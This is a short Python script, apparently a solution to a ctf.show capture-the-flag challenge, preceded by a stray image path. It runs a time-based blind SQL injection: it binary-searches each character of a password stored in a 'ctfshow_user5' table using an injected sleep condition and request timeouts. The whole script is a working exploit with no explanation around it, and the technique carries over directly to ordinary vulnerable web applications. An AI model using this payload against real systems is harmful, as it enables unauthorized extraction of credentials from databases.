 import requests
url = "http://f23dabbe-d522-4ab5-8c0c-4e9c16635c3b.challenge.ctf.show/api/v5.php?id=1' and "
result = ''
i = 0
while True:
    i = i + 1
    head = 32
    tail = 127
    while head < tail:
        mid = (head + tail) >> 1
        payload = f'1=if(ascii(substr((select  password from ctfshow_user5 limit 24,1),{i},1))>{mid},sleep(2),0) -- -'
        try:
            r = requests.get(url + payload, timeout=0.5)
            tail = mid
        except Exception as e:
            head = mid + 1
    if head != 32:
        result += chr(head)
    else:
        break
    print(result)